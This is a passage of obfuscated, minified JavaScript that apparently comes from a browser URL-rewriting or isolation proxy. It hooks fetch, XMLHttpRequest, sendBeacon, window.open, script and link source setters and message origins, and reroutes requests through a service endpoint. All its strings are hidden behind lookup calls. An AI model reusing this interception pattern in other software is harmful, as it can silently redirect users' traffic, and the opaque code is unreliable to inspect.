I4[(G7(0xd92))](I6);if((G7(0x7f7)===I8[G7(0xc02)]||G7(0xc1d)===I8[G7(0xc02)])&&G7(0x3bb)===I8[G7(0x10b2)]){const I9=I8[G7(0x3bc)][G7(0x10ce)](G7(0x1059));null!==I9&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x1059)),I7[G7(0x1059)]=I9);const Iv=I8[G7(0x3bc)][G7(0x10ce)](G7(0x73f));null!==Iv&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x73f)),I7[G7(0x73f)]=Iv);const IW=I8[G7(0x105e)][G7(0xb23)],Id=I8[G7(0x3bc)][G7(0x10ce)](G7(0xd70));IW>=0x1388&&Id&&Id[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xd70)),I7[G7(0xd70)]=Id);const II=I8[G7(0x3bc)][G7(0x10ce)](G7(0xab8));IW>=0x1388&&II&&II[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xab8)),I7[G7(0xab8)]=II);const IX=I8[G7(0x3bc)][G7(0x10ce)](G7(0x7d4));IW>=0x1388&&IX&&IX[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x7d4)),I7[G7(0x7d4)]=IX);const Ib=I8[G7(0x3bc)][G7(0x10ce)](G7(0x44b));IW>=0x1388&&Ib&&Ib[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x44b)),I7[G7(0x44b)]=Ib);const Ir=I8[G7(0x3bc)][G7(0x10ce)](G7(0x458));IW>=0x1388&&Ir&&Ir[G7(0xb23)]>=0x1f4&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x458)),I7[G7(0x458)]=Ir);const IB=I8[G7(0x3bc)][G7(0x10ce)](G7(0x113e));IW>=0x1388&&IB&&IB[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x113e)),I7[G7(0x113e)]=IB);}if(I8[G7(0xc02)][G7(0x8bb)](G7(0x6df))&&G7(0xe75)===I8[G7(0x10b2)]){const IZ=I8[G7(0x3bc)][G7(0x10ce)](G7(0xfc6));IZ&&IZ[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xfc6)),I7[G7(0xfc6)]=IZ);}if(G7(0xe6b)===I8[G7(0xc02)]&&G7(0xe4b)===I8[G7(0x10b2)]){const IO=I8[G7(0x3bc)][G7(0x10ce)](G7(0xcaf));null!==IO&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xcaf)),I7[G7(0xcaf)]=IO);}return{'url':I8,'additionalHeaders':I7};}async function dI(I4,I5,I6){const G8=Hy,I7=I6[G8(0x617)];if(!dv(I4,I6))throw new TypeError(G8(0xe0b));let I8='';const I9=new URL(I6[G8(0x617)]);if(G8(0x713)===I9[G8(0xc02)]||G8(0x7fb)===I9[G8(0xc02)]&&G8(0x105a)===I9[G8(0x10b2)]&&'1'===I9[G8(0x3bc)][G8(0x10ce)](G8(0x463))){const Ib=await async function(Ir){const G9=G8,IB=new DecompressionStream(G9(0x463)),IZ=Ir[G9(0x53e)](IB),IO=await new Response(IZ)[G9(0xc71)]();return new TextDecoder()[G9(0x864)](new Uint8Array(IO));}(I6[G8(0x47f)]);I8=await async function(Ir){const Gv=G8,IB=new TextEncoder()[Gv(0x2d9)](Ir),IZ=new CompressionStream(Gv(0x463)),IO=IZ[Gv(0x3ea)][Gv(0x4e5)]();return IO[Gv(0x1f4)](IB),IO[Gv(0x815)](),await new Response(IZ[Gv(0x583)])[Gv(0xc71)]();}(Ib);}else I8=await async function(Ir){const GW=G8,IB=Ir[GW(0xa86)](),IZ=new TextDecoder();let IO='';return async function IT(){const Gd=GW,{done:Il,value:IL}=await IB[Gd(0x1b3)]();return Il?IO:(IO+=IZ[Gd(0x864)](IL,{'stream':!0x0}),IT());}();}(I6[G8(0x47f)]);const Iv=dd(I4,0x0,new I4[(G8(0xd92))](I6[G8(0x617)])),IW=Iv[G8(0x617)],Id=Iv[G8(0x7ef)],II=new I4[(G8(0xce9))]((0x0,v3['Wq'])({'protectUrlContext':I5,'url':IW[G8(0x105e)],'baseUrl':vh['A'][G8(0x10ce)](I4)[G8(0x34e)][G8(0x10ce)][G8(0x985)](I4[G8(0xc55)]),'endpoint':v0['A'][G8(0xc2d)]}),{'method':I6[G8(0xe10)],'browsingTopics':!!isSecureContext,'body':I8,'cache':I6[G8(0x87d)],'credentials':I6[G8(0x2d7)],'headers':I6[G8(0xfbb)],'integrity':I6[G8(0xa9f)],'keepalive':I6[G8(0xa7b)],'mode':I6[G8(0x37b)],'redirect':I6[G8(0xc5e)],'referrer':I6[G8(0xddd)],'referrerPolicy':I6[G8(0x63a)],'signal':I6[G8(0x498)]}),IX=new I4[(G8(0xd92))](I7);if([G8(0x63f),G8(0x1078),G8(0x885),G8(0x96d)][G8(0x3e0)](IX[G8(0xc02)]))throw new Error(G8(0x425));return{'protectedInput':II,'originalUrl':I7,'additionalHeaders':Id};}function dX(I4,I5,I6){const GI=Hy;if(I5){const I7=GI(0xfbb)in I5?new Headers(I5[GI(0xfbb)]):I4 instanceof Request?new Headers(I4[GI(0xfbb)]):new Headers();for(const [I8,I9]of Object[GI(0x5d1)](I6))I7[GI(0x363)](GI(0x9c5)[GI(0x578)](I8),WJ(I9));I5[GI(0xfbb)]=I7;}else{const Iv=new Headers(I4 instanceof Request?I4[GI(0xfbb)]:{});for(const [IW,Id]of Object[GI(0x5d1)](I6))Iv[GI(0x363)](GI(0x9c5)[GI(0x578)](IW),WJ(Id));I5={'headers':Iv};}return I5;}var db=d(0x5c5);function dr(){const GX=Hy;var I4,I5;const I6=null!==(I4=null===(I5=window[GX(0xeac)])||void 0x0===I5?void 0x0:I5[GX(0x5fa)])&&void 0x0!==I4?I4:[];if(Array[GX(0x9c7)](I6)){v7['A'][GX(0xbf8)](GX(0x1138)[GX(0x578)](I6[GX(0xb23)],GX(0x82e)));for(const I7 of I6)try{I7(window[GX(0xeac)]);}catch(I8){v7['A'][GX(0xbf8)](GX(0x252),I8);}v7['A'][GX(0xbf8)](GX(0x2d8)),window[GX(0xeac)][GX(0x5fa)]={'push':function(I9){const Gb=GX;try{I9(window[Gb(0xeac)]);}catch(Iv){v7['A'][Gb(0xbf8)](Gb(0x252),Iv);}}};}}async function dB(I4,I5,I6,I7){const Gr=Hy,I8=Array[Gr(0x6eb)](I4[Gr(0xc55)][Gr(0x877)])[Gr(0x20c)](I9=>!I7[Gr(0x3e0)](I9))[Gr(0x20c)](I9=>!(0x0,v3['EW'])(vh['A'][Gr(0x10ce)](I4)[Gr(0x778)][Gr(0x10ce)][Gr(0x72a)](I9)));I7[Gr(0xc3b)](...I8);for(const I9 of I8){const Iv=vh['A'][Gr(0x10ce)](I4)[Gr(0x778)][Gr(0x10ce)][Gr(0x72a)](I9);(0x0,vG['pI'])(I6,Iv)&&await(0x0,db['A1'])(I4,I5,Iv)&&((0x0,db['VL'])(I4,I5,Iv),(0x0,db['AG'])(I4,I5,I9));}}function dZ(I4,I5,I6){const I7=[];return()=>{const GB=a2W;dB(I4,I5,I6,I7);const I8=[...I6[GB(0x5c1)][GB(0x723)](Iv=>GB(0x1039)[GB(0x578)](Iv,GB(0xb66))[GB(0x578)](Iv,'\x22]')),...I6[GB(0x103f)][GB(0x723)](Iv=>'#'[GB(0x578)](CSS[GB(0x1065)](Iv),',.')[GB(0x578)](CSS[GB(0x1065)](Iv))),...I6[GB(0xfa3)][GB(0x723)](Iv=>'['[GB(0x578)](Iv,']')),...I6[GB(0x5bb)][GB(0x723)](Iv=>Iv[GB(0xf3b)][GB(0x723)](IW=>'['[GB(0x578)](Iv[GB(0xa25)],'=\x22')[GB(0x578)](IW,'\x22]')))[GB(0x1e1)](),...I6[GB(0xcd1)][GB(0x723)](Iv=>''[GB(0x578)](Iv))][GB(0x3cb)](',');for(const Iv of Array[GB(0x6eb)](vh['A'][GB(0x10ce)](I4)[GB(0xf1c)][GB(0x72a)](I4[GB(0xc55)],I8)))(0x0,db['M5'])(I5,I6,Iv);for(const IW of Array[GB(0x6eb)](I4[GB(0xc55)][GB(0x5e8)]))try{var I9;if(IW[GB(0xe78)]===IW[GB(0x10c0)][GB(0xb23)])continue;if(IW[GB(0xe78)]=IW[GB(0x10c0)][GB(0xb23)],GB(0xddb)===IW[GB(0x4f9)][GB(0xca9)])continue;if(null!==(I9=IW[GB(0x6dd)])&&void 0x0!==I9&&null!==(I9=I9['id'])&&void 0x0!==I9&&I9[GB(0x3e0)](GB(0x5b9)))continue;(0x0,db['VE'])(I5,I6,IW[GB(0x10c0)]);}catch(Id){(0x0,db['vR'])(I5,I4,IW);}dr();};}var dO=d(0x23be);function dT(I4){const GZ=Hy;try{const I5=new URL(I4),I6=new URL(v0['A'][GZ(0xc2d)])[GZ(0xc02)];return I5[GZ(0xc02)][GZ(0x8bb)](I6);}catch{return!0x1;}}function dl(I4,I5,I6,I7){const GO=Hy;let I8=arguments[GO(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const I9=I5+'_'+I6;if(function(Iv,IW){var Id;return!(null===(Id=function(II){const IX=function(Ib){const GT=a2W;return GT(0xe51)+(0x0,dO['t'])(Ib[GT(0x88c)][GT(0xc02)]+GT(0x722));}(II);return II[IX]||(II[IX]={}),II[IX];}(Iv))||void 0x0===Id||!Id[IW]);}(I4,I9)){const Iv=function(IW){const Id=function(II){const Gl=a2W;return Gl(0xe51)+(0x0,dO['t'])(II[Gl(0x88c)][Gl(0xc02)]+Gl(0x78a));}(IW);return IW[Id]||(IW[Id]={}),IW[Id];}(I4);Iv[I9]||(Iv[I9]=function(IW){const GL=GO;for(var Id=arguments[GL(0xb23)],II=new Array(Id>0x1?Id-0x1:0x0),IX=0x1;IX<Id;IX++)II[IX-0x1]=arguments[IX];if(I8&&!I8[GL(0x72a)](this,...II))return IW[GL(0x72a)](this,...II);try{return I7[GL(0x72a)](this,IW,...II);}catch(Ib){return v7['A'][GL(0xbf8)](GL(0x27a)+I5+'.'+I6,Ib[GL(0xf58)],...II),IW[GL(0x72a)](this,...II);}});}else d4(I4,I5,I6,function(){const Gx=GO,IW=vh['A'][Gx(0x10ce)](I4)[I9];for(var Id=arguments[Gx(0xb23)],II=new Array(Id),IX=0x0;IX<Id;IX++)II[IX]=arguments[IX];return I7[Gx(0x72a)](this,IW,...II);},I8);}function dL(I4,I5,I6,I7){const Gc=Hy;if(I5[Gc(0xf45)]||I5[Gc(0xb1d)])return;I5[Gc(0xf45)]=!0x0,vh['A'][Gc(0x708)](I5),(function(){const Gh=Gc;let Iv=arguments[Gh(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const IW=Gh(0xe21);if(vh['A'][Gh(0x10ce)](window)[Gh(0x36e)][Gh(0x72a)](window[Gh(0xc55)][Gh(0xf1b)],Gh(0x9f5)[Gh(0x578)](IW,'\x22]')))return;const Id=window[Gh(0xc55)][Gh(0x4c0)](Gh(0x322));vh['A'][Gh(0x10ce)](window)[Gh(0xae2)][Gh(0x72a)](Id,Gh(0xe8a),IW),vh['A'][Gh(0x10ce)](window)[Gh(0x38c)][Gh(0x72a)](window[Gh(0xc55)][Gh(0xf1b)],Id),vh['A'][Gh(0x10ce)](window)[Gh(0x390)][Gh(0x72a)](window,Gh(0xf58),II=>{const Ge=Gh;switch(II[Ge(0xad6)][Ge(0x33f)]){case Ge(0xd68):if(Ge(0x79f)===II[Ge(0xad6)][Ge(0xe8a)])return setTimeout(()=>{const Gq=Ge;var IX;return null===(IX=Iv[Gq(0xda6)])||void 0x0===IX?void 0x0:IX[Gq(0x72a)](Iv);},0x0),Iv[Ge(0xb44)]&&setTimeout(()=>{const GC=Ge;var IX;const Ib=function(Ir){const GH=a2W,IB=[];let IZ=Ir;for(;IZ!==window[GH(0x542)];){try{IB[GH(0xc3b)](IZ[GH(0xe8a)]);}catch(IO){}IZ=IZ[GH(0xf18)];}return IB;}(II[GC(0xefe)]);II[GC(0xad6)][GC(0xad6)][GC(0xe8a)]&&Ib[GC(0xc3b)](II[GC(0xad6)][GC(0xad6)][GC(0xe8a)]),null===(IX=Iv[GC(0xb44)])||void 0x0===IX||IX[GC(0x72a)](Iv,function(Ir){const GU=GC,IB=window[GU(0x1074)][GU(0xabe)]()[GU(0xea0)]()[GU(0x723)](IZ=>(IZ[GU(0xc84)]||IZ[GU(0x1010)])())[GU(0x20c)](IZ=>Ir[GU(0x7e0)](IO=>IO[GU(0x3e0)](IZ)));return IB[GU(0xb23)]<=0x1?IB[0x0]:IB[GU(0xb17)]((IZ,IO)=>IO[GU(0xb23)]-IZ[GU(0xb23)])[0x0];}(Ib));},0x0),WH(II[Ge(0xad6)][Ge(0xad6)]);break;case Ge(0xd36):if(Ge(0xf5d)===II[Ge(0xad6)][Ge(0xe8a)])return WC(II[Ge(0xad6)][Ge(0xad6)]);}});}({'onClickAutoRecovery':Iv=>{const GQ=Gc;!function(IW,Id,II){const Gt=a2W;W6(IW,Gt(0xffa),(arguments[Gt(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Gt(0x363)](Gt(0xcbe),Id)[Gt(0x363)](Gt(0xbee),II)[Gt(0x363)](Gt(0xa30),new URL(location[Gt(0x105e)])[Gt(0xa30)]));}(I4,Iv||GQ(0x630),'');}})),I5[Gc(0xc55)][Gc(0x382)](Gc(0x79f),Iv=>{const Gk=Gc;if(Iv[Gk(0x4b9)])return;let IW=Iv[Gk(0xdde)];for(;IW instanceof I5[Gk(0x457)]&&'a'!==(null===(Id=IW)||void 0x0===Id||null===(Id=Id[Gk(0xcd1)])||void 0x0===Id?void 0x0:Id[Gk(0xf7c)]());){var Id;IW=IW[Gk(0x1da)];}if(IW){var II;let IX=vh['A'][Gk(0x10ce)](I5)[Gk(0x27d)][Gk(0x72a)](IW,Gk(0x105e));if(Gk(0x5d4)!=typeof IX||IX[Gk(0x37a)](Gk(0xc6b)))return;const Ib=null===(II=d9(I5))||void 0x0===II?void 0x0:II[Gk(0x1f5)];if(!(0x0,v3['EW'])(IX))return;const Ir=(0x0,v3['sH'])(IX)[Gk(0x1127)];IX=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][Gk(0x728)],'baseUrl':vh['A'][Gk(0x10ce)](I5)[Gk(0x34e)][Gk(0x10ce)][Gk(0x985)](I5[Gk(0xc55)]),'endpoint':v0['A'][Gk(0xc2d)],'extra':{'sourceFrameOrigin':Ib}});let IB=vh['A'][Gk(0x10ce)](I5)[Gk(0x27d)][Gk(0x72a)](IW,Gk(0xf84));IB=WP(I4,IB,vh['A'][Gk(0x10ce)](I5)[Gk(0x34e)][Gk(0x10ce)][Gk(0x985)](I5[Gk(0xc55)])),Iv[Gk(0xd69)]();let IZ=I5;for(;W9(IZ,Gk(0xd68),Gk(0x79f),{'url':IX,'windowFeatures':IB?Gk(0xbb0)[Gk(0x578)](IB):void 0x0,'name':I5[Gk(0xe8a)]}),IZ!==I5[Gk(0x542)];)IZ=IZ[Gk(0xf18)][Gk(0x24a)];}}),dl(I5,Gc(0x49c),Gc(0x1003),async function(Iv,IW,Id){const GM=Gc,{protectedInput:II,additionalHeaders:IX}=dv(I5,IW)?await dI(I5,I4,IW):dW(I5,I4,IW);Id=dX(II,Id,IX);for(var Ib=arguments[GM(0xb23)],Ir=new Array(Ib>0x3?Ib-0x3:0x0),IB=0x3;IB<Ib;IB++)Ir[IB-0x3]=arguments[IB];return Iv[GM(0x72a)](this,II,Id,...Ir);},function(Iv){const GG=Gc;return Iv instanceof I5[GG(0xce9)]?(0x0,vG['pI'])(I6,Iv[GG(0x617)]):(0x0,vG['pI'])(I6,Iv);}),dl(I5,Gc(0x8ae),Gc(0x4ce),function(Iv,IW,Id){const Gs=Gc;for(var II=arguments[Gs(0xb23)],IX=new Array(II>0x3?II-0x3:0x0),Ib=0x3;Ib<II;Ib++)IX[Ib-0x3]=arguments[Ib];if(!(0x0,vG['pI'])(I6,Id))return Iv[Gs(0x72a)](this,IW,Id,...IX);const Ir=vh['A'][Gs(0x10ce)](I5)[Gs(0x34e)][Gs(0x10ce)][Gs(0x985)](I5[Gs(0xc55)]),{additionalHeaders:IB,url:IZ}=dd(I5,0x0,Gs(0x5d4)==typeof Id?(0x0,v3['Xz'])(Id,Ir):Id);Id=Gs(0x5d4)==typeof Id?IZ[Gs(0x105e)]:IZ;const IO=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Id,'kind':v3['MN'][Gs(0xdf8)],'baseUrl':vh['A'][Gs(0x10ce)](I5)[Gs(0x34e)][Gs(0x10ce)][Gs(0x985)](I5[Gs(0xc55)]),'endpoint':v0['A'][Gs(0xc2d)]}),IT=Iv[Gs(0x72a)](this,IW,IO,...IX);for(const [Il,IL]of Object[Gs(0x5d1)](IB))this[Gs(0xb90)](Gs(0x9c5)[Gs(0x578)](Il),WJ(IL));return IT;}),d5(I5,Gc(0x8ae),Gc(0x893),{'get':function(){const Gy=Gc;for(var Iv,IW=arguments[Gy(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];const IX=(null===(Iv=this[Gy(0x520)])||void 0x0===Iv?void 0x0:Iv[Gy(0x893)])||vh['A'][Gy(0x10ce)](I5)[Gy(0x552)][Gy(0x10ce)][Gy(0x72a)](this,...Id);return IX&&(0x0,v3['EW'])(IX)?(0x0,v3['sH'])(IX)[Gy(0x1127)]:IX;}}),d4(I5,Gc(0xa28),Gc(0x993),function(Iv,IW){const GA=Gc;return Iv=(0x0,v3['EW'])(Iv)?Iv:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][GA(0xdf8)],'baseUrl':vh['A'][GA(0x10ce)](I5)[GA(0x34e)][GA(0x10ce)][GA(0x985)](I5[GA(0xc55)]),'endpoint':v0['A'][GA(0xc2d)]}),vh['A'][GA(0x10ce)](I5)[GA(0xb95)][GA(0x72a)](I5,Iv,{'method':GA(0x35e),'keepalive':!0x0,'body':IW,'mode':GA(0xb9a)}),!0x0;},function(Iv){const Gg=Gc;return arguments[Gg(0xb23)]>0x0&&(0x0,vG['pI'])(I6,Iv);}),d4(I5,Gc(0x49c),Gc(0x4ce),function(Iv,IW,Id){const Gn=Gc;if(Id){const Ib=Id[Gn(0x1079)](',')[Gn(0x723)](Ir=>{const Gm=Gn;if(Ir[Gm(0x3e0)](Gm(0xbb0))){const IB=Ir[Gm(0x1079)]('=')[0x1];return Gm(0xbb0)[Gm(0x578)](WP(I4,IB,vh['A'][Gm(0x10ce)](I5)[Gm(0x34e)][Gm(0x10ce)][Gm(0x985)](I5[Gm(0xc55)])));}return Ir;});Id=Ib[Gn(0x3cb)](',');}if([Gn(0x5d3)][Gn(0x3e0)](Iv)){const Ir=vh['A'][Gn(0x10ce)](I5)[Gn(0xe0d)][Gn(0x72a)](this,Iv,IW,Id);return new Proxy(Ir,{'get':function(IB,IZ){const GD=Gn;return GD(0x88c)===IZ?new Proxy(IB[GD(0x88c)],{'set':function(IO,IT,Il){const GP=GD;if(GP(0x105e)===IT){const IL=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Il,'kind':v3['MN'][GP(0x728)],'baseUrl':vh['A'][GP(0x10ce)](I5)[GP(0x34e)][GP(0x10ce)][GP(0x985)](I5[GP(0xc55)]),'endpoint':v0['A'][GP(0xc2d)]});return WX(I5,Ir,IL,Id),IO[IT]=IL;}return IO[IT]=Il;}}):IB[IZ];}});}var II;Iv&&Gn(0x5d4)==typeof Iv&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][Gn(0x728)],'baseUrl':vh['A'][Gn(0x10ce)](I5)[Gn(0x34e)][Gn(0x10ce)][Gn(0x985)](I5[Gn(0xc55)]),'endpoint':v0['A'][Gn(0xc2d)],'extra':{'sourceFrameOrigin':null===(II=d9(I5))||void 0x0===II?void 0x0:II[Gn(0x1f5)]}}));let IX=I5;for(;W9(IX,Gn(0xd68),Gn(0x79f),{'url':Iv,'target':IW,'windowFeatures':Id,'name':I5[Gn(0xe8a)]}),IX!==I5[Gn(0x542)];)IX=IX[Gn(0xf18)][Gn(0x24a)];return I5;},function(Iv,IW,Id){return(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0x677),Gc(0x617),{'get':function(){const GY=Gc;for(var Iv=arguments[GY(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][GY(0x10ce)](I5)[GY(0x26f)][GY(0x10ce)][GY(0x72a)](this,...IW);return(0x0,v3['EW'])(II)?(0x0,v3['sH'])(II)[GY(0x1127)]:II;}});const I8=!(null==I7||!I7[Gc(0xed0)]);function I9(){const Go=Gc;if(this instanceof I5[Go(0xf52)]){const Iv=vh['A'][Go(0x10ce)](I5)[Go(0x27d)][Go(0x72a)](this,Go(0x4ca));if(null!=Iv&&Iv[Go(0x37a)](Go(0x57a)))return!0x1;if(Go(0x9fa)===vh['A'][Go(0x10ce)](I5)[Go(0x27d)][Go(0x72a)](this,Go(0xdc9)))return!0x0;}return((IW,Id,II)=>{const GN=Go;if(Id instanceof IW[GN(0x748)]){const IX=vh['A'][GN(0x10ce)](IW)[GN(0xca2)][GN(0x10ce)][GN(0x72a)](Id);if((0x0,v2['_'])(IX)||(0x0,vG['Bo'])(II,IX))return!0x0;for(const Ib of vh['A'][GN(0x10ce)](IW)[GN(0x10f8)][GN(0x10ce)][GN(0x72a)](Id))if((0x0,v2['_'])(Ib)||(0x0,vG['Bo'])(II,Ib))return!0x0;}return!0x1;})(I5,this,I6);}I8&&d4(I5,Gc(0x7f6),Gc(0x382),function(Iv,IW,Id){const GR=Gc,II=vh['A'][GR(0x10ce)](I5)[GR(0x390)][GR(0x72a)](this,Iv,IW,Id);try{var IX;const Ib=GR(0x5d4)==typeof Iv&&GR(0xe02)===Iv[GR(0xf7c)](),Ir=GR(0x4f5)!==(null===(IX=I5[GR(0xc55)])||void 0x0===IX?void 0x0:IX[GR(0x514)]),IB=this===I5[GR(0xc55)]||this===I5;if(Ib&&Ir&&IB){const IZ=()=>{const Gw=GR;try{const IO=new I5[(Gw(0x1050))](Gw(0x58e));IW&&Gw(0x4a5)==typeof IW&&Gw(0xa74)==typeof IW[Gw(0x79e)]?IW[Gw(0x79e)][Gw(0x72a)](IW,IO):Gw(0xa74)==typeof IW&&IW[Gw(0x72a)](this,IO);}catch(IT){}};I5[GR(0xb3a)](IZ,0x0);}}catch(IO){}return II;},function(Iv){const GS=Gc;return!0x0===I8&&GS(0x5d4)==typeof Iv&&GS(0xe02)===Iv[GS(0xf7c)]();}),I5[Gc(0x38d)]=new I5[(Gc(0xb41))](I5[Gc(0x88c)],{'get':function(Iv,IW){const Gp=Gc;return I5[Gp(0x88c)][IW];},'set':function(Iv,IW,Id){const GE=Gc;return I5[GE(0x88c)][IW]=Id,!0x0;}}),d5(I5,Gc(0xf52),Gc(0x4ca),{'get':function(){const Gz=Gc;for(var Iv=arguments[Gz(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][Gz(0x10ce)](I5)[Gz(0x2cd)][Gz(0x10ce)][Gz(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[Gz(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const GF=Gc;for(var IW=arguments[GF(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return Iv?Iv[GF(0x37a)](GF(0xec4))?(Iv=WE(Iv,I4,I5),vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,Iv,...Id)):(0x0,v3['EW'])(Iv)&&dT((0x0,v3['sH'])(Iv)[GF(0x1127)])?vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,Iv,...Id):vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][GF(0x4ec)],'baseUrl':vh['A'][GF(0x10ce)](I5)[GF(0x34e)][GF(0x10ce)][GF(0x985)](I5[GF(0xc55)]),'endpoint':v0['A'][GF(0xc2d)]}),...Id):vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,Iv,...Id);}},function(Iv){return null==Iv||''===Iv||(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0xb1a),Gc(0x1f5),{'get':function(){const Gu=Gc;if(Gu(0xbfd)===this[Gu(0xad6)])return Gu(0x475);if(this[Gu(0xad6)][Gu(0xe8a)]&&Gu(0x5d4)==typeof this[Gu(0xad6)][Gu(0xe8a)]&&this[Gu(0xad6)][Gu(0xe8a)][Gu(0x37a)](Gu(0x5ac)))return window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xad8))?Gu(0xe36):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x744))?Gu(0x810):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x828))?Gu(0xdb1):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x9e6))?Gu(0xa92):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xf22))?Gu(0x9a6):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x86a))?Gu(0x680):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x3f1))?Gu(0x829):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x104d))?Gu(0x8db):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xb31))?Gu(0x76e):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xddf))?Gu(0x9ec):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xa76))?Gu(0xbe3):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xc7b))?Gu(0xb52):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x89c))?Gu(0x883):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xed2))?Gu(0x7dc):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xa75))?Gu(0xd37):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xd1d))?Gu(0x69e):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x9cb))?Gu(0xff5):Gu(0x102b);try{if(window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x9fc))&&Gu(0x5d4)==typeof this[Gu(0xad6)]&&Gu(0x74c)===JSON[Gu(0x58a)](this[Gu(0xad6)])[Gu(0x329)])return Gu(0x3c0);}catch(IX){}if(Gu(0x5d4)==typeof this[Gu(0xad6)]&&window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x571)))try{var Iv;const Ib=JSON[Gu(0x58a)](this[Gu(0xad6)]);if(null!==(Iv=Ib[Gu(0xf6a)])&&void 0x0!==Iv&&Iv[Gu(0x37a)](Gu(0x5da))||Gu(0xfc3)===Ib[Gu(0x33f)])return Gu(0xa7f);}catch(Ir){}if(Gu(0x5d4)==typeof this[Gu(0xad6)]&&this[Gu(0xad6)][Gu(0x37a)](Gu(0x420)))return Gu(0x8e1);if(this[Gu(0xad6)]&&Gu(0x5d4)==typeof this[Gu(0xad6)]&&this[Gu(0xad6)][Gu(0x37a)](Gu(0x5e4)))return Gu(0xd72);for(var IW=arguments[Gu(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];return vh['A'][Gu(0x10ce)](I5)[Gu(0x7fd)][Gu(0x10ce)][Gu(0x985)](this,Id);}}),d5(I5,Gc(0xb40),Gc(0x4ca),{'get':function(){const GK=Gc;for(var Iv=arguments[GK(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][GK(0x10ce)](I5)[GK(0x19e)][GK(0x10ce)][GK(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[GK(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const Gi=Gc;for(var IW=arguments[Gi(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return(0x0,v3['EW'])(Iv[Gi(0xc7f)]())&&dT((0x0,v3['sH'])(Iv[Gi(0xc7f)]())[Gi(0x1127)])||(0x0,v3['EW'])(Iv[Gi(0xc7f)]())||(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv[Gi(0xc7f)](),'kind':v3['MN'][Gi(0xdf8)],'baseUrl':vh['A'][Gi(0x10ce)](I5)[Gi(0x34e)][Gi(0x10ce)][Gi(0x985)](I5[Gi(0xc55)]),'endpoint':v0['A'][Gi(0xc2d)]})),vh['A'][Gi(0x10ce)](I5)[Gi(0x19e)][Gi(0x363)][Gi(0x72a)](this,Iv,...Id);}},function(Iv){const GJ=Gc;return null==Iv||''===Iv||(0x0,vG['pI'])(I6,Iv[GJ(0xc7f)]());}),d5(I5,Gc(0x973),Gc(0x4ca),{'get':function(){const Gf=Gc;for(var Iv=arguments[Gf(0xb23)],IW=new 